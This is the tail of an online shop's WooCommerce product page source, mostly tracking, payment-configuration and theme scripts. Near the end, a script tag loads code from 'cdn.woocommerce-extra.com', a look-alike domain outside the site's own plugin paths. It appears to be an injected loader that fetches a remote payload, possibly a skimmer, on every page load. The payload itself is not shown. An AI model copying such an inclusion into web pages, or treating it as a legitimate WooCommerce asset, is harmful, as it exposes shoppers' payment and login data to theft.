	dataLayer.push({"ecommerce":{"currency":"USD","value":19.99,"items":[{"item_id":4319,"item_name":"Kurama Naruto Christmas Ugly Sweatshirt","sku":"164065","price":19.99,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Christmas","id":4319,"item_brand":"Christmas"}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%229d8e4d54cb%22%2C%22initWooPayNonce%22%3A%22d751dd6967%22%2C%22saveUPEAppearanceNonce%22%3A%22674f032ff9%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Eyu%5EAqyLQadXx3j%3A75%21.bsHoFrgw2_t_3edcc18c08ec6e3fcde11f05c32390%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%227035116da8%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22adf59d2d6c%22%2C%22woopaySessionNonce%22%3A%225bc64d6fb3%22%2C%22woopayMerchantId%22%3A196853924%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A196853924%2C%22data%22%3A%7B%22session%22%3A%225aERO2glamNH5dNUOHtwHQjvRKANmPLUSEdOP%2BMerjvN0yH%2BtprPlU%2BbsB%2BmX91KxLNTwwRp7jNkpBe%5C%2FMUsKKOA3E9322DRTrlEjECr20aNFo9YtSN4CczepNG2ggbySTpzBUTsuuDPQ8zZWNr5Qq0pp0lbQrc6HfvHPfko%5C%2F8ZQ7VuTs%5C%2FeQnVmH6KYgMvp8PtG4ZQDOibgv5Zq%2BU2axkP0kcxnF5cXYJhIxw7rhZZgFOJ%5C%2F8IhW547Uvb7t2xXCZXmMqEW8XkoZW2e1Pn13GDTjmeQZoTzd47TbRcrKQHxdsJosg5K%2BW41bC45nbjWJuYJ%2Bgy9I3VioflCj42XyM5W868uUmbKJkZAFHC6xOmmdbCD5tdtA8ex2ikKeS3jt4IKlKjAjmfDgVsyig6OTsN2%2BFL0FDgG4RryvsPV%2BALFieadK%2B%5C%2FZoFOyOXRQ9UJdkUwyBQe7qrZUd9RO37vKkfyi6omDwrzTiavdMdIyi6AtaSXEnZLBaIXbE7PUjG0EQjkj4SKQ3N7i3hVzSQn60jcJgBLrjgHdSI0OrF35uB1dXY%3D%22%2C%22iv%22%3A%22l7VlZpVma4Tc5mLZwt6Y9A%3D%3D%22%2C%22hash%22%3A%22NDUyZGI4MjJjODhhZjQ1YTYzM2Q0NzY5MDA5YTdhOGNlZDU5NzM0YjNmODRhYjE2MWRjMzdjNWJlY2ExZGM5Ng%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-20 00:35:01 -->